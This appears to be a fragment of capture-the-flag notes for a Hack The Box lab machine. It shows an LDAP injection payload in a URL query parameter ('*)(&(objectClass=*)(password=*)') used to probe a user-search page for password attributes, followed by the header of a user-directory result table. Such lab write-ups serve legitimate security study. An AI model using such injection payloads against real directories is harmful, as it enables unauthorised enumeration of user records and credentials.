 internal.analysis.htb/users/list.php?name=*)(%26(objectClass=*)(password=*)
this is not a password field of user
Search result
Username Last Name First Name Company Department Office Phone Fax Mobile DDI E-Mail Address Home Phone
CONTACT_